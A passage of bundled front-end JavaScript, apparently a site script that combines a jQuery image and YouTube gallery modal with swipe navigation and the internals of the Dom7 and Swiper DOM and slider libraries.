  $$1(".open-modalbox-item").on("click", function(e) {
    const item = $$1(this);
    const indexOpen = $$1(this).index();
    const gallery = item.parents(".open-modalbox_container");
    let html2 = "";
    gallery.children().each(function(i) {
      if (typeof $$1(this).data("videoid") === "string") {
        html2 += `
			<div class="lib-gallery__video${i === indexOpen ? " lib-gallery__active" : ""}" data-gallery-videoid="${$$1(this).data("videoid")}">
			${i === indexOpen ? `<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${$$1(this).data("videoid")}?autoplay=1&amp;controls=2&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>` : `<img src="https://img.youtube.com/vi/${$$1(this).data("videoid")}/sddefault.jpg" alt="">`}
			</div>`;
      } else {
        html2 += `
				<div class="lib-gallery__img${i === indexOpen ? " lib-gallery__active" : ""}">
					<img src="${$$1(this).data("href")}" alt="">
				</div>`;
      }
    });
    $$1(".lib-gallery__body").html(html2);
    $$1(".lib-gallery__paginate").text(`
			${indexOpen + 1} / ${gallery.children().length}
		`);
    if (indexOpen + 1 === gallery.children().length) {
      $$1(".lib-gallery__arrow-right").addClass("lib-gallery__arrow--disabled");
    } else {
      $$1(".lib-gallery__arrow-right").removeClass("lib-gallery__arrow--disabled");
    }
    if (indexOpen === 0) {
      $$1(".lib-gallery__arrow-left").addClass("lib-gallery__arrow--disabled");
    } else {
      $$1(".lib-gallery__arrow-left").removeClass("lib-gallery__arrow--disabled");
    }
    $$1(".lib-gallery").attr("data-lib-gallery-open", "");
    useSwipe();
  });
}
window.libGalleryNext = libGalleryNext;
function libGalleryNext() {
  const body = $$1(".lib-gallery__arrow-right").parents(".lib-gallery__content").find(".lib-gallery__body>div");
  body.filter(".lib-gallery__active").next().addClass("lib-gallery__active").siblings().removeClass("lib-gallery__active");
  libGalleryVideo(body);
}
window.libGalleryPrev = libGalleryPrev;
function libGalleryPrev() {
  const body = $$1(".lib-gallery__arrow-left").parents(".lib-gallery__content").find(".lib-gallery__body>div");
  body.filter(".lib-gallery__active").prev().addClass("lib-gallery__active").siblings().removeClass("lib-gallery__active");
  libGalleryVideo(body);
}
function libGalleryVideo(body) {
  body.each((i, el) => {
    if ($$1(el).hasClass("lib-gallery__active")) {
      if ($$1(el).hasClass("lib-gallery__video") && $$1(el).hasClass("lib-gallery__active")) {
        $$1(el).html(`
					<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${$$1(el).data("gallery-videoid")}?autoplay=1&amp;controls=2&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				`);
      }
      $$1(".lib-gallery__paginate").text(`
				${i + 1} / ${body.length}
			`);
      if (i + 1 === body.length) {
        $$1(".lib-gallery__arrow-right").addClass("lib-gallery__arrow--disabled");
      } else {
        $$1(".lib-gallery__arrow-right").removeClass("lib-gallery__arrow--disabled");
      }
      if (i === 0) {
        $$1(".lib-gallery__arrow-left").addClass("lib-gallery__arrow--disabled");
      } else {
        $$1(".lib-gallery__arrow-left").removeClass("lib-gallery__arrow--disabled");
      }
    } else {
      if ($$1(el).hasClass("lib-gallery__video")) {
        $$1(el).html(`
					<img src="http://img.youtube.com/vi/${$$1(el).data("gallery-videoid")}/sddefault.jpg" alt="">
				`);
      }
    }
  });
}
function useSwipe() {
  $$1(".lib-gallery__body").swipe({
    swipeStatus: function(event, phase, direction, distance, duration, fingerCount) {
      if (direction == "right" && distance > 100 && phase === "end") {
        libGalleryPrev();
      }
      if (direction == "left" && distance > 100 && phase === "end") {
        libGalleryNext();
      }
      if ((direction == "up" || direction == "down") && distance > 100 && phase === "end") {
        libGalleryClose();
      }
    }
  });
}
window.libGalleryClose = libGalleryClose;
function libGalleryClose() {
  $$1(".lib-gallery").addClass("lib-gallery--close");
  setTimeout(() => {
    $$1(".lib-gallery").removeClass("lib-gallery--close");
    $$1(".lib-gallery__body").html("");
    $$1(".lib-gallery").removeAttr("data-lib-gallery-open");
  }, 500);
}
function isObject$1(obj) {
  return obj !== null && typeof obj === "object" && "constructor" in obj && obj.constructor === Object;
}
function extend$1(target = {}, src = {}) {
  Object.keys(src).forEach((key) => {
    if (typeof target[key] === "undefined")
      target[key] = src[key];
    else if (isObject$1(src[key]) && isObject$1(target[key]) && Object.keys(src[key]).length > 0) {
      extend$1(target[key], src[key]);
    }
  });
}
const ssrDocument = {
  body: {},
  addEventListener() {
  },
  removeEventListener() {
  },
  activeElement: {
    blur() {
    },
    nodeName: ""
  },
  querySelector() {
    return null;
  },
  querySelectorAll() {
    return [];
  },
  getElementById() {
    return null;
  },
  createEvent() {
    return {
      initEvent() {
      }
    };
  },
  createElement() {
    return {
      children: [],
      childNodes: [],
      style: {},
      setAttribute() {
      },
      getElementsByTagName() {
        return [];
      }
    };
  },
  createElementNS() {
    return {};
  },
  importNode() {
    return null;
  },
  location: {
    hash: "",
    host: "",
    hostname: "",
    href: "",
    origin: "",
    pathname: "",
    protocol: "",
    search: ""
  }
};
function getDocument() {
  const doc = typeof document !== "undefined" ? document : {};
  extend$1(doc, ssrDocument);
  return doc;
}
const ssrWindow = {
  document: ssrDocument,
  navigator: {
    userAgent: ""
  },
  location: {
    hash: "",
    host: "",
    hostname: "",
    href: "",
    origin: "",
    pathname: "",
    protocol: "",
    search: ""
  },
  history: {
    replaceState() {
    },
    pushState() {
    },
    go() {
    },
    back() {
    }
  },
  CustomEvent: function CustomEvent2() {
    return this;
  },
  addEventListener() {
  },
  removeEventListener() {
  },
  getComputedStyle() {
    return {
      getPropertyValue() {
        return "";
      }
    };
  },
  Image() {
  },
  Date() {
  },
  screen: {},
  setTimeout() {
  },
  clearTimeout() {
  },
  matchMedia() {
    return {};
  },
  requestAnimationFrame(callback) {
    if (typeof setTimeout === "undefined") {
      callback();
      return null;
    }
    return setTimeout(callback, 0);
  },
  cancelAnimationFrame(id) {
    if (typeof setTimeout === "undefined") {
      return;
    }
    clearTimeout(id);
  }
};
function getWindow() {
  const win = typeof window !== "undefined" ? window : {};
  extend$1(win, ssrWindow);
  return win;
}
function makeReactive(obj) {
  const proto = obj.__proto__;
  Object.defineProperty(obj, "__proto__", {
    get() {
      return proto;
    },
    set(value) {
      proto.__proto__ = value;
    }
  });
}
class Dom7 extends Array {
  constructor(items) {
    if (typeof items === "number") {
      super(items);
    } else {
      super(...items || []);
      makeReactive(this);
    }
  }
}
function arrayFlat(arr = []) {
  const res = [];
  arr.forEach((el) => {
    if (Array.isArray(el)) {
      res.push(...arrayFlat(el));
    } else {
      res.push(el);
    }
  });
  return res;
}
function arrayFilter(arr, callback) {
  return Array.prototype.filter.call(arr, callback);
}
function arrayUnique(arr) {
  const uniqueArray = [];
  for (let i = 0; i < arr.length; i += 1) {
    if (uniqueArray.indexOf(arr[i]) === -1)
      uniqueArray.push(arr[i]);
  }
  return uniqueArray;
}
function qsa(selector3, context3) {
  if (typeof selector3 !== "string") {
    return [selector3];
  }
  const a = [];
  const res = context3.querySelectorAll(selector3);
  for (let i = 0; i < res.length; i += 1) {
    a.push(res[i]);
  }
  return a;
}
function $(selector3, context3) {
  const window2 = getWindow();
  const document2 = getDocument();
  let arr = [];
  if (!context3 && selector3 instanceof Dom7) {
    return selector3;
  }
  if (!selector3) {
    return new Dom7(arr);
  }
  if (typeof selector3 === "string") {
    const html2 = selector3.trim();
    if (html2.indexOf("<") >= 0 && html2.indexOf(">") >= 0) {
      let toCreate = "div";
      if (html2.indexOf("<li") === 0)
        toCreate = "ul";
      if (html2.indexOf("<tr") === 0)
        toCreate = "tbody";
      if (html2.indexOf("<td") === 0 || html2.indexOf("<th") === 0)
        toCreate = "tr";
      if (html2.indexOf("<tbody") === 0)
        toCreate = "table";
      if (html2.indexOf("<option") === 0)
        toCreate = "select";
      const tempParent = document2.createElement(toCreate);
      tempParent.innerHTML = html2;
      for (let i = 0; i < tempParent.childNodes.length; i += 1) {
        arr.push(tempParent.childNodes[i]);
      }
    } else {
      arr = qsa(selector3.trim(), context3 || document2);
    }
  } else if (selector3.nodeType || selector3 === window2 || selector3 === document2) {
    arr.push(selector3);
  } else if (Array.isArray(selector3)) {
    if (selector3 instanceof Dom7)
      return selector3;
    arr = selector3;
  }
  return new Dom7(arrayUnique(arr));
}
$.fn = Dom7.prototype;
function addClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    el.classList.add(...classNames);
  });
  return this;
}
function removeClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    el.classList.remove(...classNames);
  });
  return this;
}
function toggleClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    classNames.forEach((className) => {
      el.classList.toggle(className);
    });
  });
}
function hasClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  return arrayFilter(this, (el) => {
    return classNames.filter((className) => el.classList.contains(className)).length > 0;
  }).length > 0;
}
function attr(attrs, value) {
  if (arguments.length === 1 && typeof attrs === "string") {
    if (this[0])
      return this[0].getAttribute(attrs);
    return void 0;
  }
  for (let i = 0; i < this.length; i += 1) {
    if (arguments.length === 2) {
      this[i].setAttribute(attrs, value);
    } else {
      for (const attrName in attrs) {
        this[i][attrName] = attrs[attrName];
        this[i].setAttribute(attrName, attrs[attrName]);
      }
    }
  }
  return this;
}
function removeAttr(attr2) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].removeAttribute(attr2);
  }
  return this;
}
function transform(transform2) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].style.transform = transform2;
  }
  return this;
}
function transition$1(duration) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].style.transitionDuration = typeof duration !== "string" ? `${duration}ms` : duration;
  }
  return this;
}
function on(...args) {
  let [eventType, targetSelector, listener, capture] = args;
  if (typeof args[1] === "function") {
    [eventType, listener, capture] = args;
    targetSelector = void 0;
  }
  if (!capture)
    capture = false;
  function handleLiveEvent(e) {
    const target = e.target;
    if (!target)
      return;
    const eventData = e.target.dom7EventData || [];
    if (eventData.indexOf(e) < 0) {
      eventData.unshift(e);
    }
    if ($(target).is(targetSelector))
      listener.apply(target, eventData);
    else {
      const parents2 = $(target).parents();
      for (let k = 0; k < parents2.length; k += 1) {
        if ($(parents2[k]).is(targetSelector))
          listener.apply(parents2[k], eventData);
      }
    }
  }
  function handleEvent(e) {
    const eventData = e && e.target ? e.target.dom7EventData || [] : [];
    if (eventData.indexOf(e) < 0) {
      eventData.unshift(e);
    }
    listener.apply(this, eventData);
  }
  const events2 = eventType.split(" ");
  let j;
  for (let i = 0; i < this.length; i += 1) {
    const el = this[i];
    if (!targetSelector) {
      for (j = 0; j < events2.length; j += 1) {
        const event = events2[j];
        if (!el.dom7Listeners)
          el.dom7Listeners = {};
        if (!el.dom7Listeners[event])
          el.dom7Listeners[event] = [];
        el.dom7Listeners[event].push({
          listener,
          proxyListener: handleEvent
        });
        el.addEventListener(event, handleEvent, capture);
      }
    } else {
      for (j = 0; j < events2.length; j += 1) {
        const event = events2[j];
        if (!el.dom7LiveListeners)
          el.dom7LiveListeners = {};
        if (!el.dom7LiveListeners[event])
          el.dom7LiveListeners[event] = [];
        el.dom7LiveListeners[event].push({
          listener,
          proxyListener: handleLiveEvent
        });
        el.addEventListener(event, handleLiveEvent, capture);
      }
    }
  }
  return this;
}
function off(...args) {
  let [eventType, targetSelector, listener, capture] = args;
  if (typeof args[1] === "function") {
    [eventType, listener, capture] = args;
    targetSelector = void 0;
  }
  if (!capture)
    capture = false;
  const events2 = eventType.split(" ");
  for (let i = 0; i < events2.length; i += 1) {
    const event = events2[i];
    for (let j = 0; j < this.length; j += 1) {
      const el = this[j];
      let handlers;
      if (!targetSelector && el.dom7Listeners) {
        handlers = el.dom7Listeners[event];
      } else if (targetSelector && el.dom7LiveListeners) {
        handlers = el.dom7LiveListeners[event];
      }
      if (handlers && handlers.length) {
        for (let k = handlers.length - 1; k >= 0; k -= 1) {
          const handler = handlers[k];
          if (listener && handler.listener === listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          } else if (listener && handler.listener && handler.listener.dom7proxy && handler.listener.dom7proxy === listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          } else if (!listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          }
        }
      }
    }
  }
  return this;
}
function trigger(...args) {
  const window2 = getWindow();
  const events2 = args[0].split(" ");
  const eventData = args[1];
  for (let i = 0; i < events2.length; i += 1) {
    const event = events2[i];
    for (let j = 0; j < this.length; j += 1) {
      const el = this[j];
      if (window2.CustomEvent) {
        const evt = new window2.CustomEvent(event, {
          detail: eventData,
          bubbles: true,
          cancelable: true
        });
        el.dom7EventData = args.filter((data, dataIndex) => dataIndex > 0);
        el.dispatchEvent(evt);
        el.dom7EventData = [];
        delete el.dom7EventData;
      }
    }
  }
  return this;
}
function transitionEnd$1(callback) {
  const dom = this;
  function fireCallBack(e) {
    if (e.target !== this)
      return;
    callback.call(this, e);
    dom.off("transitionend", fireCallBack);
  }
  if (callback) {
    dom.on("transitionend", fireCallBack);
  }
  return this;
}
function outerWidth(includeMargins) {
  if (this.length > 0) {
    if (includeMargins) {
      const styles2 = this.styles();
      return this[0].offsetWidth + parseFloat(styles2.getPropertyValue("margin-right")) + parseFloat(styles2.getPropertyValue("margin-left"));
    }
    return this[0].offsetWidth;
  }
  return null;
}
function outerHeight(includeMargins) {
  if (this.length > 0) {
    if (includeMargins) {
      const styles2 = this.styles();
      return this[0].offsetHeight + parseFloat(styles2.getPropertyValue("margin-top")) + parseFloat(styles2.getPropertyValue("margin-bottom"));
    }
    return this[0].offsetHeight;
  }
  return null;
}
function offset() {
  if (this.length > 0) {
    const window2 = getWindow();
    const document2 = getDocument();
    const el = this[0];
    const box = el.getBoundingClientRect();
    const body = document2.body;
    const clientTop = el.clientTop || body.clientTop || 0;
    const clientLeft = el.clientLeft || body.clientLeft || 0;
    const scrollTop = el === window2 ? window2.scrollY : el.scrollTop;
    const scrollLeft = el === window2 ? window2.scrollX : el.scrollLeft;
    return {
      top: box.top + scrollTop - clientTop,
      left: box.left + scrollLeft - clientLeft
    };
  }
  return null;
}
function styles() {
  const window2 = getWindow();
  if (this[0])
    return window2.getComputedStyle(this[0], null);
  return {};
}
function css(props, value) {
  const window2 = getWindow();
  let i;
  if (arguments.length === 1) {
    if (typeof props === "string") {
      if (this[0])
        return window2.getComputedStyle(this[0], null).getPropertyValue(props);
    } else {
      for (i = 0; i < this.length; i += 1) {
        for (const prop in props) {
          this[i].style[prop] = props[prop];
        }
      }
      return this;
    }
  }
  if (arguments.length === 2 && typeof props === "string") {
    for (i = 0; i < this.length; i += 1) {
      this[i].style[props] = value;
    }
    return this;
  }
  return this;
}
function each(callback) {
  if (!callback)
    return this;
  this.forEach((el, index2) => {
    callback.apply(el, [el, index2]);
  });
  return this;
}
function filter(callback) {
  const result = arrayFilter(this, callback);
  return $(result);
}
function html(html2) {
  if (typeof html2 === "undefined") {
    return this[0] ? this[0].innerHTML : null;
  }
  for (let i = 0; i < this.length; i += 1) {
    this[i].innerHTML = html2;
  }
  return this;
}
function text(text2) {
  if (typeof text2 === "undefined") {
    return this[0] ? this[0].textContent.trim() : null;
  }
  for (let i = 0; i < this.length; i += 1) {
    this[i].textContent = text2;
  }
  return this;
}
function is(selector3) {
  const window2 = getWindow();
  const document2 = getDocument();
  const el = this[0];
  let compareWith;
  let i;
  if (!el || typeof selector3 === "undefined")
    return false;
  if (typeof selector3 === "string") {
    if (el.matches)
      return el.matches(selector3);
    if (el.webkitMatchesSelector)
      return el.webkitMatchesSelector(selector3);
    if (el.msMatchesSelector)
      return el.msMatchesSelector(selector3);
    compareWith = $(selector3);
    for (i = 0; i < compareWith.length; i += 1) {
      if (compareWith[i] === el)
        return true;
    }
    return false;
  }
  if (selector3 === document2) {
    return el === document2;
  }
  if (selector3 === window2) {
    return el === window2;
  }
  if (selector3.nodeType || selector3 instanceof Dom7) {
    compareWith = selector3.nodeType ? [selector3] : selector3;
    for (i = 0; i < compareWith.length; i += 1) {
      if (compareWith[i] === el)
        return true;
    }
    return false;
  }
  return false;
}
function index() {
  let child = this[0];
  let i;
  if (child) {
    i = 0;
    while ((child = child.previousSibling) !== null) {
      if (child.nodeType === 1)
        i += 1;
    }
    return i;
  }
  return void 0;
}
function eq(index2) {
  if (typeof index2 === "undefined")
    return this;
  const length = this.length;
  if (index2 > length - 1) {
    return $([]);
  }
  if (index2 < 0) {
    const returnIndex = length + index2;
    if (returnIndex < 0)
      return $([]);
    return $([this[returnIndex]]);
  }
  return $([this[index2]]);
}
function append(...els) {
  let newChild;
  const document2 = getDocument();
  for (let k = 0; k < els.length; k += 1) {
    newChild = els[k];
    for (let i = 0; i < this.length; i += 1) {
      if (typeof newChild === "string") {
        const tempDiv = document2.createElement("div");
        tempDiv.innerHTML = newChild;
        while (tempDiv.firstChild) {
          this[i].appendChild(tempDiv.firstChild);
        }
      } else if (newChild instanceof Dom7) {
        for (let j = 0; j < newChild.length; j += 1) {
          this[i].appendChild(newChild[j]);
        }
      } else {
        this[i].appendChild(newChild);
      }
    }
  }
  return this;
}
function prepend(newChild) {
  const document2 = getDocument();
  let i;
  let j;
  for (i = 0; i < this.length; i += 1) {
    if (typeof newChild === "string") {
      const tempDiv = document2.createElement("div");
      tempDiv.innerHTML = newChild;
      for (j = tempDiv.childNodes.length - 1; j >= 0; j -= 1) {
        this[i].insertBefore(tempDiv.childNodes[j], this[i].childNodes[0]);
      }
    } else if (newChild instanceof Dom7) {
      for (j = 0; j < newChild.length; j += 1) {
        this[i].insertBefore(newChild[j], this[i].childNodes[0]);
      }
    } else {
      this[i].insertBefore(newChild, this[i].childNodes[0]);
    }
  }
  return this;
}
function next(selector3) {
  if (this.length > 0) {
    if (selector3) {
      if (this[0].nextElementSibling && $(this[0].nextElementSibling).is(selector3)) {
        return $([this[0].nextElementSibling]);
      }
      return $([]);
    }
    if (this[0].nextElementSibling)
      return $([this[0].nextElementSibling]);
    return $([]);
  }
  return $([]);
}
function nextAll(selector3) {
  const nextEls = [];
  let el = this[0];
  if (!el)
    return $([]);
  while (el.nextElementSibling) {
    const next2 = el.nextElementSibling;
    if (selector3) {
      if ($(next2).is(selector3))
        nextEls.push(next2);
    } else
      nextEls.push(next2);
    el = next2;
  }
  return $(nextEls);
}
function prev(selector3) {
  if (this.length > 0) {
    const el = this[0];
    if (selector3) {
      if (el.previousElementSibling && $(el.previousElementSibling).is(selector3)) {
        return $([el.previousElementSibling]);
      }
      return $([]);
    }
    if (el.previousElementSibling)
      return $([el.previousElementSibling]);
    return $([]);
  }
  return $([]);
}
function prevAll(selector3) {
  const prevEls = [];
  let el = this[0];
  if (!el)
    return $([]);
  while (el.previousElementSibling) {
    const prev2 = el.previousElementSibling;
    if (selector3) {
      if ($(prev2).is(selector3))
        prevEls.push(prev2);
    } else
      prevEls.push(prev2);
    el = prev2;
  }
  return $(prevEls);
}
function parent(selector3) {
  const parents2 = [];
  for (let i = 0; i < this.length; i += 1) {
    if (this[i].parentNode !== null) {
      if (selector3) {
        if ($(this[i].parentNode).is(selector3))
          parents2.push(this[i].parentNode);
      } else {
        parents2.push(this[i].parentNode);
      }
    }
  }
  return $(parents2);
}
function parents(selector3) {
  const parents2 = [];
  for (let i = 0; i < this.length; i += 1) {
    let parent2 = this[i].parentNode;
    while (parent2) {
      if (selector3) {
        if ($(parent2).is(selector3))
          parents2.push(parent2);
      } else {
        parents2.push(parent2);
      }
      parent2 = parent2.parentNode;
    }
  }
  return $(parents2);
}
function closest(selector3) {
  let closest2 = this;
  if (typeof selector3 === "undefined") {
    return $([]);
  }
  if (!closest2.is(selector3)) {
    closest2 = closest2.parents(selector3).eq(0);
  }
  return closest2;
}
function find(selector3) {
  const foundElements = [];
  for (let i = 0; i < this.length; i += 1) {
    const found = this[i].querySelectorAll(selector3);
    for (let j = 0; j < found.length; j += 1) {
      foundElements.push(found[j]);
    }
  }
  return $(foundElements);
}
function children(selector3) {
  const children2 = [];
  for (let i = 0; i < this.length; i += 1) {
    const childNodes = this[i].children;
    for (let j = 0; j < childNodes.length; j += 1) {
      if (!selector3 || $(childNodes[j]).is(selector3)) {
        children2.push(childNodes[j]);
      }
    }
  }
  return $(children2);
}
function remove() {
  for (let i = 0; i < this.length; i += 1) {
    if (this[i].parentNode)
      this[i].parentNode.removeChild(this[i]);
  }
  return this;
}
const Methods = {
  addClass,
  removeClass,
  hasClass,
  toggleClass,
  attr,
  removeAttr,
  transform,
  transition: transition$1,
  on,
  off,
  trigger,
  transitionEnd: transitionEnd$1,
  outerWidth,
  outerHeight,
  styles,
  offset,
  css,
  each,
  html,
  text,
  is,
  index,
  eq,
  append,
  prepend,
  next,
  nextAll,
  prev,
  prevAll,
  parent,
  parents,
  closest,
  find,
  children,
  filter,
  remove
};
Object.keys(Methods).forEach((methodName) => {
  Object.defineProperty($.fn, methodName, {
    value: Methods[methodName],
    writable: true
  });
});
function deleteProps(obj) {
  const object = obj;
  Object.keys(object).forEach((key) => {
    try {
      object[key] = null;
    } catch (e) {
    }
    try {
      delete object[key];
    } catch (e) {
    }
  });
}
function nextTick(callback, delay) {
  if (delay === void 0) {
    delay = 0;
  }
  return setTimeout(callback, delay);
}
function now() {
  return Date.now();
}
function getComputedStyle$1(el) {
  const window2 = getWindow();
  let style2;
  if (window2.getComputedStyle) {
    style2 = window2.getComputedStyle(el, null);
  }
  if (!style2 && el.currentStyle) {
    style2 = el.currentStyle;
  }
  if (!style2) {
    style2 = el.style;
  }
  return style2;
}
function getTranslate(el, axis) {
  if (axis === void 0) {
    axis = "x";
  }
  const window2 = getWindow();
  let matrix;
  let curTransform;
  let transformMatrix;
  const curStyle = getComputedStyle$1(el);
  if (window2.WebKitCSSMatrix) {
    curTransform = curStyle.transform || curStyle.webkitTransform;
    if (curTransform.split(",").length > 6) {
      curTransform = curTransform.split(", ").map((a) => a.replace(",", ".")).join(", ");
    }
    transformMatrix = new window2.WebKitCSSMatrix(curTransform === "none" ? "" : curTransform);
  } else {
    transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,");
    matrix = transformMatrix.toString().split(",");
  }
  if (axis === "x") {
    if (window2.WebKitCSSMatrix)
      curTransform = transformMatrix.m41;
    else if (matrix.length === 16)
      curTransform = parseFloat(matrix[12]);
    else
      curTransform = parseFloat(matrix[4]);
  }
  if (axis === "y") {
    if (window2.WebKitCSSMatrix)
      curTransform = transformMatrix.m42;
    else if (matrix.length === 16)
      curTransform = parseFloat(matrix[13]);
    else
      curTransform = parseFloat(matrix[5]);
  }
  return curTransform || 0;
}
function isObject(o) {
  return typeof o === "object" && o !== null && o.constructor && Object.prototype.toString.call(o).slice(8, -1) === "Object";
}
function isNode(node) {
  if (typeof window !== "undefined" && typeof window.HTMLElement !== "undefined") {
    return node instanceof HTMLElement;
  }
  return node && (node.nodeType === 1 || node.nodeType === 11);
}
function extend() {
  const to = Object(arguments.length <= 0 ? void 0 : arguments[0]);
  const noExtend = ["__proto__", "constructor", "prototype"];
  for (let i = 1; i < arguments.length; i += 1) {
    const nextSource = i < 0 || arguments.length <= i ? void 0 : arguments[i];
    if (nextSource !== void 0 && nextSource !== null && !isNode(nextSource)) {
      const keysArray = Object.keys(Object(nextSource)).filter((key) => noExtend.indexOf(key) < 0);
      for (let nextIndex = 0, len = keysArray.length; nextIndex < len; nextIndex += 1) {
        const nextKey = keysArray[nextIndex];
        const desc = Object.getOwnPropertyDescriptor(nextSource, nextKey);
        if (desc !== void 0 && desc.enumerable) {
          if (isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
            if (nextSource[nextKey].__swiper__) {
              to[nextKey] = nextSource[nextKey];
            } else {
              extend(to[nextKey], nextSource[nextKey]);
            }
          } else if (!isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
            to[nextKey] = {};
            if (nextSource[nextKey].__swiper__) {
              to[nextKey] = nextSource[nextKey];
            } else {
              extend(to[nextKey], nextSource[nextKey]);
            }
          } else {
            to[nextKey] = nextSource[nextKey];
          }
        }
      }
    }
  }
  return to;
}
function setCSSProperty(el, varName, varValue) {
  el.style.setProperty(varName, varValue);
}
function animateCSSModeScroll(_ref) {
  let {
    swiper,
    targetPosition,
    side
  } = _ref;
  const window2 = getWindow();
  const startPosition = -swiper.translate;
  let startTime = null;
  let time;
  const duration = swiper.params.speed;
  swiper.wrapperEl.style.scrollSnapType = "none";
  window2.cancelAnimationFrame(swiper.cssModeFrameID);
  const dir = targetPosition > startPosition ? "next" : "prev";
  const isOutOfBound = (current, target) => {
    return dir === "next" && current >= target || dir === "prev" && current <= target;
  };
  const animate = () => {
    time = new Date().getTime();
    if (startTime === null) {
      startTime = time;
    }
    const progress = Math.max(Math.min((time - startTime) / duration, 1), 0);
    const easeProgress = 0.5 - Math.cos(progress * Math.PI) / 2;
    let currentPosition = startPosition + easeProgress * (targetPosition - startPosition);
    if (isOutOfBound(currentPosition, targetPosition)) {
      currentPosition = targetPosition;
    }
    swiper.wrapperEl.scrollTo({
      [side]: currentPosition
    });
    if (isOutOfBound(currentPosition, targetPosition)) {
      swiper.wrapperEl.style.overflow = "hidden";
      swiper.wrapperEl.style.scrollSnapType = "";
      setTimeout(() => {
        swiper.wrapperEl.style.overflow = "";
        swiper.wrapperEl.scrollTo({
          [side]: currentPosition
        });
      });
      window2.cancelAnimationFrame(swiper.cssModeFrameID);
      return;
    }
    swiper.cssModeFrameID = window2.requestAnimationFrame(animate);
  };
  animate();
}
let support;
function calcSupport() {
  const window2 = getWindow();
  const document2 = getDocument();
  return {
    smoothScroll: document2.documentElement && "scrollBehavior" in document2.documentElement.style,
    touch: !!("ontouchstart" in window2 || window2.DocumentTouch && document2 instanceof window2.DocumentTouch),
    passiveListener: function checkPassiveListener() {
      let supportsPassive = false;
      try {
        const opts = Object.defineProperty({}, "passive", {
          get() {
            supportsPassive = true;
          }
        });
        window2.addEventListener("testPassiveListener", null, opts);
      } catch (e) {
      }
      return supportsPassive;
    }(),
    gestures: function checkGestures() {
      return "ongesturestart" in window2;
    }()
  };
}
function getSupport() {
  if (!support) {
    support = calcSupport();
  }
  return support;
}
let deviceCached;
function calcDevice(_temp3) {
  let {
    userAgent
  } = _temp3 === void 0 ? {} : _temp3;
  const support2 = getSupport();
  const window2 = getWindow();
  const platform = window2.navigator.platform;
  const ua = userAgent || window2.navigator.userAgent;
  const device = {
    ios: false,
    android: false
  };
  const screenWidth = window2.screen.width;
  const screenHeight = window2.screen.height;
  const android = ua.match(/(Android);?[\s\/]+([\d.]+)?/);
  let ipad = ua.match(/(iPad).*OS\s([\d_]+)/);
  const ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/);
  const iphone = !ipad && ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
  const windows = platform === "Win32";
  let macos = platform === "MacIntel";
  const iPadScreens = ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"];
  if (!ipad && macos && support2.touch && iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >= 0) {
    ipad = ua.match(/(Version)\/([\d.]+)/);
    if (!ipad)
      ipad = [0, 1, "13_0_0"];
    macos = false;
  }
  if (android && !windows) {
    device.os = "android";
    device.android = true;
  }
  if (ipad || iphone || ipod) {
    device.os = "ios";
    device.ios = true;
  }
  return device;
}
function getDevice(overrides) {
  if (overrides === void 0) {
    overrides = {};
  }
  if (!deviceCached) {
    deviceCached = calcDevice(overrides);
  }
  return deviceCached;
}
let browser;
function calcBrowser() {
  const window2 = getWindow();
  function isSafari() {
    const ua = window2.navigator.userAgent.toLowerCase();
    return ua.indexOf("safari") >= 0 && ua.indexOf("chrome") < 0 && ua.indexOf("android") < 0;
  }
  return {
    isSafari: isSafari(),
    isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window2.navigator.userAgent)
  };
}
function getBrowser() {
  if (!browser) {
    browser = calcBrowser();
  }
  return browser;
}
function Resize(_ref) {
  let {
    swiper,
    on: on2,
    emit
  } = _ref;
  const window2 = getWindow();
  let observer = null;
  let animationFrame = null;
  const resizeHandler = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    emit("beforeResize");
    emit("resize");
  };
  const createObserver = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    observer = new ResizeObserver((entries) => {
      animationFrame = window2.requestAnimationFrame(() => {
        const {
          width,
          height
        } = swiper;
        let newWidth = width;
        let newHeight = height;
        entries.forEach((_ref2) => {
          let {
            contentBoxSize,
            contentRect,
            target
          } = _ref2;
          if (target && target !== swiper.el)
            return;
          newWidth = contentRect ? contentRect.width : (contentBoxSize[0] || contentBoxSize).inlineSize;
          newHeight = contentRect ? contentRect.height : (contentBoxSize[0] || contentBoxSize).blockSize;
        });
        if (newWidth !== width || newHeight !== height) {
          resizeHandler();
        }
      });
    });
    observer.observe(swiper.el);
  };
  const removeObserver = () => {
    if (animationFrame) {
      window2.cancelAnimationFrame(animationFrame);
    }
    if (observer && observer.unobserve && swiper.el) {
      observer.unobserve(swiper.el);
      observer = null;
    }
  };
  const orientationChangeHandler = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    emit("orientationchange");
  };
  on2("init", () => {
    if (swiper.params.resizeObserver && typeof window2.ResizeObserver !== "undefined") {
      createObserver();
      return;
    }
    window2.addEventListener("resize", resizeHandler);
